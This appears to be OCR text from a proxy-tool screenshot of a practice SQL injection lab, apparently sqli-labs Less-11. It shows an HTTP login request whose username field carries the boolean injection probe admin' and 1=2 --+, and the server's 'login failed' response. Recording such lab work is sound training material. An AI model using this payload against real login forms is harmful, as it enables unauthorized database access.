 Request
Pretty Raw Hex \n
1 POST /Less-11/ HTTP/1.1
2 Host: 192.168.74.143:86
3 User-Agent: Mozilla/5.0 (Windows NT 6.2; WOW64; rv:52.0)
Gecko/20100101 Firefox/52.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;
q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Referer: http://192.168.74.143:86/Less-11/
8 DNT: 1
9 Connection: close
10 Upgrade-Insecure-Requests: 1
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 52
13
14 uname=admin' and 1=2  --+&passwd=admin&submit=Submit
Response
Pretty Raw Hex Render \n
Welcome Dhakkan
Username :
Password :
Submit
LOGIN ATTEMPT
FAILED